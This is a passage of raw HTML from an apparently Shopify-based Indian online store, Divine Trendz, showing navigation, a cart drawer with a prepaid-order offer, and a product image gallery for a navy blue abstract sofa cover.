                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li><li><a href="/collections/shivaji-maharaaj-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shivaji Maharaaj Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--19911784923371__main" class="shopify-section section"><section
  id="MainProduct-template--19911784923371__main"
  class="page-width section-template--19911784923371__main-padding"
  data-section="template--19911784923371__main"
><style data-shopify>.section-template--19911784923371__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19911784923371__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19911784923371__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19911784923371__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19911784923371__main"
  data-section="template--19911784923371__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19911784923371__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19911784923371__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19911784923371__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19911784923371__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19911784923371__main-34635484528875"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19911784923371__main-34635484528875"
            data-alt="sofa set cover design"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1946" alt="sofa set cover design" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1946" alt="sofa set cover design" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_2_b54e04e8-827d-4976-aaf5-fed25380788a.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484528875">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484561643"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484561643"
            data-alt="corner sofa set covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1946" alt="corner sofa set covers" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1946" alt="corner sofa set covers" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract.jpg?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635484561643">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635484594411"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635484594411"
            data-alt="buy sofa covers online"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1946" alt="buy sofa covers online" srcset="//divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/navyblueabstract_5_b916ec05-3b92-49d6-b94a-7d875b7d4fc3.webp?v=1717070338&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), 